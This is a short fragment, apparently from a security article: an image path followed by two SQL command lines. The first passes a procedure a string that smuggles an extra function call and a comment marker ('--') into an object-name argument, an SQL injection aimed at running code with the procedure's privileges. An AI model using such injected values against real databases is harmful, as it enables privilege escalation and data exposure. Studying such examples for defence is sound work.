 sql> exec npk.nproc(‘ALL_OBJECTS where npk.createview()=1--‘);
sql> exec sys.sysproc(‘system.the_sysview’);